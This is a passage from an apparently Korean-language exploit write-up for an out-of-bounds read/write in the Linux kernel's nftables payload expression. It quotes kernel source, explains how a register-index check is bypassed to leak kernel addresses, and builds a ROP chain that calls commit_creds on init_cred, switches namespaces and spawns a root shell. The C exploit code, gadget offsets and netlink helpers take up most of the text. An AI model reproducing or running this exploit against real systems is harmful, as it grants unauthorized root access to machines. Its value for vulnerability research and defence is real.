copy, p, p_off, p_len, copied) {

vaddr = kmap_atomic(p);

memcpy(to + copied, vaddr + p_off, p_len);

kunmap_atomic(vaddr);

}

if ((len -= copy) == 0)

return 0;

offset += copy;

to += copy;

}

start = end;

}

skb_walk_frags(skb, frag_iter) {

int end;

WARN_ON(start > offset + len);

end = start + frag_iter->len;

if ((copy = end - offset) > 0) {

if (copy > len)

copy = len;

if (skb_copy_bits(frag_iter, offset - start, to, copy))

goto fault;

if ((len -= copy) == 0)

return 0;

offset += copy;

to += copy;

}

start = end;

}

if (!len)

return 0;

fault:

return -EFAULT;

}

EXPORT_SYMBOL(skb_copy_bits);

static inline void skb_copy_from_linear_data_offset(const struct sk_buff *skb,

const int offset, void *to,

const unsigned int len)

{

memcpy(to, skb->data + offset, len);

}

OOB write

nft_payload_set_ops

static int nft_payload_set_init(const struct nft_ctx *ctx,

const struct nft_expr *expr,

const struct nlattr * const tb[])

{

struct nft_payload_set *priv = nft_expr_priv(expr);

priv->base = ntohl(nla_get_be32(tb[NFTA_PAYLOAD_BASE]));

priv->offset = ntohl(nla_get_be32(tb[NFTA_PAYLOAD_OFFSET]));

priv->len = ntohl(nla_get_be32(tb[NFTA_PAYLOAD_LEN]));

if (tb[NFTA_PAYLOAD_CSUM_TYPE])

priv->csum_type =

ntohl(nla_get_be32(tb[NFTA_PAYLOAD_CSUM_TYPE]));

if (tb[NFTA_PAYLOAD_CSUM_OFFSET])

priv->csum_offset =

ntohl(nla_get_be32(tb[NFTA_PAYLOAD_CSUM_OFFSET]));

if (tb[NFTA_PAYLOAD_CSUM_FLAGS]) {

u32 flags;

flags = ntohl(nla_get_be32(tb[NFTA_PAYLOAD_CSUM_FLAGS]));

if (flags & ~NFT_PAYLOAD_L4CSUM_PSEUDOHDR)

return -EINVAL;

priv->csum_flags = flags;

}

switch (priv->csum_type) {

case NFT_PAYLOAD_CSUM_NONE:

case NFT_PAYLOAD_CSUM_INET:

break;

case NFT_PAYLOAD_CSUM_SCTP:

if (priv->base != NFT_PAYLOAD_TRANSPORT_HEADER)

return -EINVAL;

if (priv->csum_offset != offsetof(struct sctphdr, checksum))

return -EINVAL;

break;

default:

return -EOPNOTSUPP;

}

return nft_parse_register_load(tb[NFTA_PAYLOAD_SREG], &priv->sreg,

priv->len);

}

여기서 아까 그거 호출된다.

static void nft_payload_set_eval(const struct nft_expr *expr,

struct nft_regs *regs,

const struct nft_pktinfo *pkt)

{

const struct nft_payload_set *priv = nft_expr_priv(expr);

struct sk_buff *skb = pkt->skb;

const u32 *src = ®s->data[priv->sreg];

int offset, csum_offset;

__wsum fsum, tsum;

switch (priv->base) {

case NFT_PAYLOAD_LL_HEADER:

if (!skb_mac_header_was_set(skb))

goto err;

offset = skb_mac_header(skb) - skb->data;

break;

case NFT_PAYLOAD_NETWORK_HEADER:

offset = skb_network_offset(skb);

break;

case NFT_PAYLOAD_TRANSPORT_HEADER:

if (!pkt->tprot_set)

goto err;

offset = nft_thoff(pkt);

break;

default:

BUG();

}

csum_offset = offset + priv->csum_offset;

offset += priv->offset;

if ((priv->csum_type == NFT_PAYLOAD_CSUM_INET || priv->csum_flags) &&

(priv->base != NFT_PAYLOAD_TRANSPORT_HEADER ||

skb->ip_summed != CHECKSUM_PARTIAL)) {

fsum = skb_checksum(skb, offset, priv->len, 0);

tsum = csum_partial(src, priv->len, 0);

if (priv->csum_type == NFT_PAYLOAD_CSUM_INET &&

nft_payload_csum_inet(skb, src, fsum, tsum, csum_offset))

goto err;

if (priv->csum_flags &&

nft_payload_l4csum_update(pkt, skb, fsum, tsum) < 0)

goto err;

}

if (skb_ensure_writable(skb, max(offset + priv->len, 0)) ||

skb_store_bits(skb, offset, src, priv->len) < 0)

goto err;

if (priv->csum_type == NFT_PAYLOAD_CSUM_SCTP &&

pkt->tprot == IPPROTO_SCTP &&

skb->ip_summed != CHECKSUM_PARTIAL) {

if (nft_payload_csum_sctp(skb, nft_thoff(pkt)))

goto err;

}

return;

err:

regs->verdict.code = NFT_BREAK;

}

int skb_store_bits(struct sk_buff *skb, int offset, const void *from, int len)

{

int start = skb_headlen(skb);

struct sk_buff *frag_iter;

int i, copy;

if (offset > (int)skb->len - len)

goto fault;

if ((copy = start - offset) > 0) {

if (copy > len)

copy = len;

skb_copy_to_linear_data_offset(skb, offset, from, copy);

if ((len -= copy) == 0)

return 0;

offset += copy;

from += copy;

}

for (i = 0; i < skb_shinfo(skb)->nr_frags; i++) {

skb_frag_t *frag = &skb_shinfo(skb)->frags[i];

int end;

WARN_ON(start > offset + len);

end = start + skb_frag_size(frag);

if ((copy = end - offset) > 0) {

u32 p_off, p_len, copied;

struct page *p;

u8 *vaddr;

if (copy > len)

copy = len;

skb_frag_foreach_page(frag,

skb_frag_off(frag) + offset - start,

copy, p, p_off, p_len, copied) {

vaddr = kmap_atomic(p);

memcpy(vaddr + p_off, from + copied, p_len);

kunmap_atomic(vaddr);

}

if ((len -= copy) == 0)

return 0;

offset += copy;

from += copy;

}

start = end;

}

skb_walk_frags(skb, frag_iter) {

int end;

WARN_ON(start > offset + len);

end = start + frag_iter->len;

if ((copy = end - offset) > 0) {

if (copy > len)

copy = len;

if (skb_store_bits(frag_iter, offset - start,

from, copy))

goto fault;

if ((len -= copy) == 0)

return 0;

offset += copy;

from += copy;

}

start = end;

}

if (!len)

return 0;

fault:

return -EFAULT;

}

EXPORT_SYMBOL(skb_store_bits);

...

static inline void skb_copy_to_linear_data_offset(struct sk_buff *skb,

const int offset,

const void *from,

const unsigned int len)

{

memcpy(skb->data + offset, from, len);

}

OOB read

case NFT_META_L4PROTO:

if (!pkt->tprot_set)

goto err;

nft_reg_store8(dest, pkt->tprot);

break;

...

if (pkt->tprot != IPPROTO_TCP &&

pkt->tprot != IPPROTO_UDP) {

regs->verdict.code = NFT_BREAK;

return;

}

...

#define IPPROTO_UDP IPPROTO_UDP

...

enum {

IPPROTO_IP = 0, /* Dummy protocol for TCP */

#define IPPROTO_IP IPPROTO_IP

IPPROTO_ICMP = 1, /* Internet Control Message Protocol */

#define IPPROTO_ICMP IPPROTO_ICMP

IPPROTO_IGMP = 2, /* Internet Group Management Protocol */

#define IPPROTO_IGMP IPPROTO_IGMP

IPPROTO_IPIP = 4, /* IPIP tunnels (older KA9Q tunnels use 94) */

#define IPPROTO_IPIP IPPROTO_IPIP

IPPROTO_TCP = 6, /* Transmission Control Protocol */

#define IPPROTO_TCP IPPROTO_TCP

IPPROTO_EGP = 8, /* Exterior Gateway Protocol */

#define IPPROTO_EGP IPPROTO_EGP

IPPROTO_PUP = 12, /* PUP protocol */

#define IPPROTO_PUP IPPROTO_PUP

IPPROTO_UDP = 17, /* User Datagram Protocol */

매크로 열심히 뒤져봤더니 L4proto 부분 어떻게 필터링하는지 알 수 있었다. 17번 사용한다.

enum nft_payload_bases {

NFT_PAYLOAD_LL_HEADER,

NFT_PAYLOAD_NETWORK_HEADER,

NFT_PAYLOAD_TRANSPORT_HEADER,

};

이때 base 세팅해서 확인도 가능.

Exploitation

static unsigned int nft_parse_register(const struct nlattr *attr)

{

unsigned int reg;

reg = ntohl(nla_get_be32(attr));

switch (reg) {

case NFT_REG_VERDICT...NFT_REG_4:

return reg * NFT_REG_SIZE / NFT_REG32_SIZE;

default:

return reg + NFT_REG_SIZE / NFT_REG32_SIZE - NFT_REG32_00;

}

}

-4 한 상태로 들어간다.

static int nft_validate_register_load(enum nft_registers reg, unsigned int len)

{

if (reg < NFT_REG_1 * NFT_REG_SIZE / NFT_REG32_SIZE)

return -EINVAL;

if (len == 0)

return -EINVAL;

if (reg * NFT_REG32_SIZE + len > sizeof_field(struct nft_regs, data))

return -ERANGE;

return 0;

}



>>> print(hex(((0xffffff00+0xe8)* 4 + (0x70))&0xffffffff))

이런식으로 bypass 된다. 들어갈때 -4 해서 들어가니 잘 고려해주고, idx도 4 곱해진다는 걸 고려해서 릭을 할 수 있다.

0xffffffff82000195 <__do_softirq+405> jne __do_softirq+650 <__do_softirq+650>

0xffffffff8200019b <__do_softirq+411> mov edx, dword ptr [rbp - 0x44]

0xffffffff8200019e <__do_softirq+414> mov rax, qword ptr gs:[0x1fbc0]

__do_softirq 부분 정상적으로 종료 어디서 되는지 확인해보고, 이때 여기서 뭘 집어넣길래 이부분이 키 복구하는 쪽이라는 것을 알았다.

그래서 rbp-0x44의 정상적인 값을 찾았고, 그걸로 집어넣으면 된다.

마지막 부분에 soft_irq가 돌아가는 부분이 있어서 ROP 체인 실행시키고 나서 얘를 이용해서 나가면 된다.

마지막 부분에 soft_irq가 돌아가는 부분이 있어서 ROP 체인 실행시키고 나서 얘를 이용해서 나가면 된다.

pwndbg> x/40xi 0xffffffff810bd765

0xffffffff810bd765 <do_softirq+117>: pop rsp

0xffffffff810bd766 <do_softirq+118>: mov BYTE PTR gs:[rip+0x7ef62416],0x0 # 0x1fb84 <hardirq_stack_inuse>

0xffffffff810bd76e <do_softirq+126>: and bh,0x2

0xffffffff810bd771 <do_softirq+129>: je 0xffffffff810bd72c <do_softirq+60>

0xffffffff810bd773 <do_softirq+131>: sti

0xffffffff810bd774 <do_softirq+132>: nop WORD PTR [rax+rax*1+0x0]

0xffffffff810bd77a <do_softirq+138>: mov rbx,QWORD PTR [rbp-0x8]

0xffffffff810bd77e <do_softirq+142>: leave

0xffffffff810bd77f <do_softirq+143>: ret

0xffffffff810bd780 <do_softirq+144>: call 0xffffffff810df6

pop rsp해줘서 돌아가는데, 이때 rbp까지 같이 맞춰주면 정상적으로 돌아갈 수 있다.

*(uint64_t *)(udpbuf+i*8) = cur_stack + 0x3f88; i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + cliret; i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + prbp;i++;

*(uint64_t *)(udpbuf+i*8) = cur_stack+0x3f60;i++;

*(uint64_t *)(udpbuf+i*8)= kernel_base + 0x100016d;i++;

*(uint64_t *)(udpbuf+i*8) = 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8)= 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8) = 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8) = 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8) = 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8) = 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8) = 0x400100;i++;

*(uint64_t *)(udpbuf+i*8) = 0x400100;i++;

*(uint64_t *)(udpbuf+i*8) = 0x400100;i++;

*(uint64_t *)(udpbuf+i*8) = cur_stack+0x3f58;i++; //sfp

*(uint64_t *)(udpbuf+i*8) = cur_stack+0x3f58;i++; //r15

*(uint64_t *)(udpbuf+i*8) = kernel_base + bpf_get_current_task;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + movrdirax;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + prsi;i++;

*(uint64_t *)(udpbuf+i*8) = data_base + data_init_nsproxy;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + switch_task_namespace;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + prdi;i++;

*(uint64_t *)(udpbuf+i*8) = data_base + data_init_cred;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + commit_creds;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + go;i++;

다음과 같은 체인을 이용해 미리 cli를 호출해주고, __do_softirq 부분 뒷부분을 많이 짤라서 편하게 할 수 있다. 그리고 권한 상승후 do_softirq로 나가줬다.



Exploit code

#define _GNU_SOURCE

#include <stdlib.h>

#include <time.h>

#include <string.h>

#include <unistd.h>

#include <stddef.h>

#include "utils.h"

#define prdi 0xa4f20

#define prsi 0xfd61e

#define prdx 0x66a40

#define pushrax 0x463d5

#define ret 0x1fc

#define prbp 0x802

#define stiret 0x65e115 // dec ecx

#define cliret 0x5ec83a

#define bpf_get_current_task 0x217de0

#define movrdirax 0x625d74 // 0xffffffff81625d74 : mov rdi, rax ; jne 0xffffffff81625d61 ; xor eax, eax ; ret

#define data_init_nsproxy 0x202060

#define switch_task_namespace 0xe5c80

#define data_init_cred 0x2022a0

#define commit_creds 0xe74a0

#define go 0x22c92 // add rsp, 0x10 ; pop r12 ; pop r13 ; pop rbp ; ret

static struct nftnl_rule *isolate_udp_pkt(uint8_t family, const char *table, const char *chain, const char * target_chain)

{

struct nftnl_rule *r = NULL;

uint16_t port = 8888;

r = nftnl_rule_alloc();

if (r == NULL) {

perror("OOM");

exit(EXIT_FAILURE);

}

nftnl_rule_set_str(r, NFTNL_RULE_TABLE, table);

nftnl_rule_set_str(r, NFTNL_RULE_CHAIN, chain);

nftnl_rule_set_u32(r, NFTNL_RULE_FAMILY, family);

// meta load l4proto => reg 1

add_meta(r, NFT_META_L4PROTO, NFT_REG_1);

uint8_t v = 17;

add_cmp(r,NFT_REG_1 ,NFT_CMP_EQ,&v,sizeof(v));

add_payload(r, NFT_PAYLOAD_TRANSPORT_HEADER, 0,NFT_REG32_01, 2, 2);

uint16_t dport = htons(port);

add_cmp(r,NFT_REG32_01, NFT_CMP_EQ , &dport, sizeof(dport));

add_verdict(r, NFT_JUMP, target_chain, NFT_REG_VERDICT);

// TODO

return r;

}

static struct nftnl_rule *edit_udp_data(uint8_t family, const char *table, const char *chain)

{

struct nftnl_rule *r = NULL;

r = nftnl_rule_alloc();

if (r == NULL) {

perror("OOM");

exit(EXIT_FAILURE);

}

// enum nft_payload_bases {

// NFT_PAYLOAD_LL_HEADER,

// NFT_PAYLOAD_NETWORK_HEADER,

// NFT_PAYLOAD_TRANSPORT_HEADER,

// };

nftnl_rule_set_str(r, NFTNL_RULE_TABLE, table);

nftnl_rule_set_str(r, NFTNL_RULE_CHAIN, chain);

nftnl_rule_set_u32(r, NFTNL_RULE_FAMILY, family);

int off = 0xfc;

add_payload(r,NFT_PAYLOAD_TRANSPORT_HEADER,0xffffff00+off,0x0,0x8,0x70);

// TODO

return r;

}

static struct nftnl_rule *rop(uint8_t family, const char *table, const char *chain)

{

struct nftnl_rule *r = NULL;

r = nftnl_rule_alloc();

if (r == NULL) {

perror("OOM");

exit(EXIT_FAILURE);

}

nftnl_rule_set_str(r, NFTNL_RULE_TABLE, table);

nftnl_rule_set_str(r, NFTNL_RULE_CHAIN, chain);

nftnl_rule_set_u32(r, NFTNL_RULE_FAMILY, family);

int off = 0xd4;

add_payload(r,NFT_PAYLOAD_TRANSPORT_HEADER,0x0,0xffffff00+off+4,0x8,0xff);

// add_payload(r,NFT_PAYLOAD_TRANSPORT_HEADER,0x0,1,0x8,0x8);

// TODO

return r;

}

void install_rule_for_leak()

{

if(create_rule(isolate_udp_pkt(NFPROTO_IPV4, "filter", "input", "leak")) == 0 ){

perror("error creating rule");

exit(EXIT_FAILURE);

}

if(create_rule(edit_udp_data(NFPROTO_IPV4, "filter", "leak")) == 0 ){

perror("error creating rule");

exit(EXIT_FAILURE);

}

}

void install_rule_for_rop(){

if(create_rule(isolate_udp_pkt(NFPROTO_IPV4, "filter", "input2", "rop")) == 0 ){

perror("error creating rule");

exit(EXIT_FAILURE);

}

if(create_rule(rop(NFPROTO_IPV4, "filter", "rop")) == 0 ){

perror("error creating rule");

exit(EXIT_FAILURE);

}

}

void udp_client(void * data){

int sockfd;

struct sockaddr_in server_addr;

char * buf = malloc(0x200);

sockfd = socket(AF_INET, SOCK_DGRAM, 0);

if (sockfd == -1) {

perror("socket");

exit(EXIT_FAILURE);

}

server_addr.sin_family = AF_INET;

server_addr.sin_port = htons(8888);

inet_pton(AF_INET, "127.0.0.1", &(server_addr.sin_addr));

if (connect(sockfd, (struct sockaddr *)&server_addr, sizeof((server_addr))) == -1) {

perror("connect");

close(sockfd);

exit(EXIT_FAILURE);

}

int res = write(sockfd, data, 0x200);

close(sockfd);

return 0;

}

void udp_server(void * buf){

struct sockaddr_in server_addr;

socklen_t server_addr_len;

struct sockaddr_in client_addr;

socklen_t client_addr_len;

char tmp[0x200];

client_addr_len = sizeof( client_addr);

int fd = socket(AF_INET, SOCK_DGRAM, 0);

server_addr.sin_family = AF_INET;

server_addr.sin_port = htons(8888);

server_addr.sin_addr.s_addr=htonl(INADDR_ANY );

if (bind(fd, (struct sockaddr *)&server_addr, sizeof(server_addr)) == -1) {

perror("bind");

close(fd);

exit(EXIT_FAILURE);

}

recvfrom(fd, buf, 0x200,0,&client_addr,client_addr_len);

recvfrom(fd, tmp, 0x200,0,&client_addr,client_addr_len);

return 0;

}

int main(int argc, char *argv[])

{

int tid, status;

pthread_t p_thread;

unsigned char udpbuf[512] = {0,};

uint64_t kernel_base = 0;

memset(udpbuf, 0x41, 512);

new_ns();

system("ip link set lo up");

printf("[+] Leak kernel base address\n");

printf(" [-] install udp server\n");

uint64_t * buf = malloc(0x200);

tid = pthread_create(&p_thread, NULL, udp_server, buf);

if (tid < 0){

perror("thread create error : ");

exit(0);

}

printf(" [-] setup nftables\n");

if(create_table(NFPROTO_IPV4, "filter", false) == 0){

perror("error creating table");

exit(EXIT_FAILURE);

}

if(create_chain("filter", "input", NF_INET_LOCAL_IN) == 0){

perror("error creating chain");

exit(EXIT_FAILURE);

}

if(create_chain("filter", "leak", 0) == 0){

perror("error creating chain");

exit(EXIT_FAILURE);

}

install_rule_for_leak();

printf(" [-] send & recv udp packet\n");

usleep(1000);

udp_client(udpbuf);

sleep(1);

hexdump(buf,0x200);

uint64_t data_base = buf[0] - 0x17e0d8;

uint64_t cur_stack = buf[5] - 0x3fe8;

kernel_base = buf[6] - 0x10000d9;

printf(" [-] kernel base address 0x%lx\n", kernel_base);

printf(" [-] leaked 0x%lx\n", cur_stack);

printf(" [-] leaked 0x%lx\n", data_base);

delete_chain("filter","input");

delete_chain("filter","leak");

puts("[+] Ropping");

if(create_chain("filter", "rop", 0) == 0){

perror("error creating chain");

exit(EXIT_FAILURE);

}

if(create_chain("filter", "input2", NF_INET_LOCAL_IN) == 0){

perror("error creating chain");

exit(EXIT_FAILURE);

}

install_rule_for_rop();

puts(" [-] install rop chain");

memset(udpbuf, 0x41, 512);

int i = 0;

*(uint64_t *)(udpbuf+i*8) = cur_stack + 0x3f88; i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + cliret; i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + prbp;i++;

*(uint64_t *)(udpbuf+i*8) = cur_stack+0x3f60;i++;

*(uint64_t *)(udpbuf+i*8)= kernel_base + 0x100016d;i++;

*(uint64_t *)(udpbuf+i*8) = 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8)= 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8) = 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8) = 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8) = 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8) = 0x40010000000000;i++;

*(uint64_t *)(udpbuf+i*8) = 0x400100;i++;

*(uint64_t *)(udpbuf+i*8) = 0x400100;i++;

*(uint64_t *)(udpbuf+i*8) = 0x400100;i++;

*(uint64_t *)(udpbuf+i*8) = cur_stack+0x3f58;i++; //sfp

*(uint64_t *)(udpbuf+i*8) = cur_stack+0x3f58;i++; //r15

*(uint64_t *)(udpbuf+i*8) = kernel_base + bpf_get_current_task;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + movrdirax;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + prsi;i++;

*(uint64_t *)(udpbuf+i*8) = data_base + data_init_nsproxy;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + switch_task_namespace;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + prdi;i++;

*(uint64_t *)(udpbuf+i*8) = data_base + data_init_cred;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + commit_creds;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + ret;i++;

*(uint64_t *)(udpbuf+i*8) = kernel_base + go;i++;

puts(" [-] install udp client");

udp_client(udpbuf);

pthread_join(p_thread, (void **)&status);

puts(" [-] Spawning sh");

system("/bin/sh");

return 0;

}

// 306

// rbp-0x40 = 0xffffc6ca

// >

// cli ret

// 0xffffffff8200016d - 0x100016d WAKEUP

#include <netinet/in.h>

#include <netinet/ip.h>

#include <netinet/tcp.h>

#include <arpa/inet.h>

#include <sys/types.h>

#include <sys/socket.h>

#include <errno.h>

#include <pthread.h>

#include <fcntl.h>

#include <sched.h>

#include <sys/ioctl.h>

#include <ctype.h>

#include <linux/netfilter.h>

#include <linux/netfilter/nfnetlink.h>

#include <linux/netfilter/nf_tables.h>

#include <libmnl/libmnl.h>

#include <libnftnl/rule.h>

#include <libnftnl/expr.h>

#include <libnftnl/table.h>

#include <libnftnl/chain.h>

void pin_cpu(int cpu)

{

cpu_set_t set;

CPU_ZERO(&set);

CPU_SET(cpu, &set);

if (sched_setaffinity(0, sizeof(cpu_set_t), &set)) {

printf("error\n");

exit(-1);

}

}

bool create_table(uint32_t protocol, char * table_name, bool delete){

struct mnl_socket *nl;

char buf[MNL_SOCKET_BUFFER_SIZE];

struct nlmsghdr *nlh;

uint32_t portid, seq, table_seq, chain_seq, family;

struct nftnl_table *t;

struct mnl_nlmsg_batch *batch;

int ret, batching;

t = nftnl_table_alloc();

if (t == NULL) {

perror("nftnl_table_alloc");

return false;

}

nftnl_table_set_u32(t, NFTNL_TABLE_FAMILY, protocol);

nftnl_table_set_str(t, NFTNL_TABLE_NAME, table_name);

batching = nftnl_batch_is_supported();

if (batching < 0) {

perror("cannot talk to nfnetlink");

return false;

}

seq = time(NULL);

batch = mnl_nlmsg_batch_start(buf, sizeof(buf));

if (batching) {

nftnl_batch_begin(mnl_nlmsg_batch_current(batch), seq++);

mnl_nlmsg_batch_next(batch);

}

table_seq = seq;

nlh = nftnl_table_nlmsg_build_hdr(mnl_nlmsg_batch_current(batch),

delete?NFT_MSG_DELTABLE:NFT_MSG_NEWTABLE, NFPROTO_IPV4,

NLM_F_ACK, seq++);

nftnl_table_nlmsg_build_payload(nlh, t);

nftnl_table_free(t);

mnl_nlmsg_batch_next(batch);

if (batching) {

nftnl_batch_end(mnl_nlmsg_batch_current(batch), seq++);

mnl_nlmsg_batch_next(batch);

}

nl = mnl_socket_open(NETLINK_NETFILTER);

if (nl == NULL) {

perror("mnl_socket_open");

return false;

}

if (mnl_socket_bind(nl, 0, MNL_SOCKET_AUTOPID) < 0) {

perror("mnl_socket_bind");

return false;

}

portid = mnl_socket_get_portid(nl);

if (mnl_socket_sendto(nl, mnl_nlmsg_batch_head(batch),

mnl_nlmsg_batch_size(batch)) < 0) {

perror("mnl_socket_send");

return false;

}

mnl_nlmsg_batch_stop(batch);

ret = mnl_socket_recvfrom(nl, buf, sizeof(buf));

while (ret > 0) {

ret = mnl_cb_run(buf, ret, table_seq, portid, NULL, NULL);

if (ret <= 0)

break;

ret = mnl_socket_recvfrom(nl, buf, sizeof(buf));

}

if (ret == -1) {

perror("error");

return false;

}

mnl_socket_close(nl);

return true;

}

bool create_chain(char * table_name, char * chain_name, uint32_t hook_num){ // NF_INET_LOCAL_IN

struct mnl_socket *nl;

char buf[MNL_SOCKET_BUFFER_SIZE];

struct nlmsghdr *nlh;

uint32_t portid, seq, chain_seq;

int ret, family;

struct nftnl_chain *t;

struct mnl_nlmsg_batch *batch;

int batching;

t = nftnl_chain_alloc();

if (t == NULL)

return false;

nftnl_chain_set_str(t, NFTNL_CHAIN_TABLE, table_name);

nftnl_chain_set_str(t, NFTNL_CHAIN_NAME, chain_name);

if(hook_num != 0)

nftnl_chain_set_u32(t, NFTNL_CHAIN_HOOKNUM, hook_num);

nftnl_chain_set_u32(t, NFTNL_CHAIN_PRIO, 0);

batching = nftnl_batch_is_supported();

if (batching < 0) {

perror("cannot talk to nfnetlink");

return false;

}

seq = time(NULL);

batch = mnl_nlmsg_batch_start(buf, sizeof(buf));

if (batching) {

nftnl_batch_begin(mnl_nlmsg_batch_current(batch), seq++);

mnl_nlmsg_batch_next(batch);

}

chain_seq = seq;

nlh = nftnl_chain_nlmsg_build_hdr(mnl_nlmsg_batch_current(batch),

NFT_MSG_NEWCHAIN, NFPROTO_IPV4,

NLM_F_ACK, seq++);

nftnl_chain_nlmsg_build_payload(nlh, t);

nftnl_chain_free(t);

mnl_nlmsg_batch_next(batch);

if (batching) {

nftnl_batch_end(mnl_nlmsg_batch_current(batch), seq++);

mnl_nlmsg_batch_next(batch);

}

nl = mnl_socket_open(NETLINK_NETFILTER);

if (nl == NULL) {

perror("mnl_socket_open");

return false;

}

if (mnl_socket_bind(nl, 0, MNL_SOCKET_AUTOPID) < 0) {

perror("mnl_socket_bind");

return false;

}

portid = mnl_socket_get_portid(nl);

if (mnl_socket_sendto(nl, mnl_nlmsg_batch_head(batch),

mnl_nlmsg_batch_size(batch)) < 0) {

perror("mnl_socket_send");

return false;

}

ret = mnl_socket_recvfrom(nl, buf, sizeof(buf));

while (ret > 0) {

ret = mnl_cb_run(buf, ret, chain_seq, portid, NULL, NULL);

if (ret <= 0)

break;

ret = mnl_socket_recvfrom(nl, buf, sizeof(buf));

}

if (ret == -1) {

perror("error");

return false;

}

mnl_socket_close(nl);

return true;

}

bool delete_chain(char * table_name, char * chain_name){

struct mnl_socket *nl;

char buf[MNL_SOCKET_BUFFER_SIZE];

struct nlmsghdr *nlh;

uint32_t portid, seq, chain_seq;

int ret, family;

struct nftnl_chain *t;

struct mnl_nlmsg_batch *batch;

int batching;

t = nftnl_chain_alloc();

if (t == NULL)

return false;

nftnl_chain_set_str(t, NFTNL_CHAIN_TABLE, table_name);

nftnl_chain_set_str(t, NFTNL_CHAIN_NAME, chain_name);

seq = time(NULL);

batch = mnl_nlmsg_batch_start(buf, sizeof(buf));

nftnl_batch_begin(mnl_nlmsg_batch_current(batch), seq++);

mnl_nlmsg_batch_next(batch);

chain_seq = seq;

nlh = nftnl_chain_nlmsg_build_hdr(mnl_nlmsg_batch_current(batch),

NFT_MSG_DELCHAIN, NFPROTO_IPV4,

NLM_F_ACK, seq++);

nftnl_chain_nlmsg_build_payload(nlh, t);

nftnl_chain_free(t);

mnl_nlmsg_batch_next(batch);

nftnl_batch_end(mnl_nlmsg_batch_current(batch), seq++);

mnl_nlmsg_batch_next(batch);

nl = mnl_socket_open(NETLINK_NETFILTER);

if (nl == NULL) {

perror("mnl_socket_open");

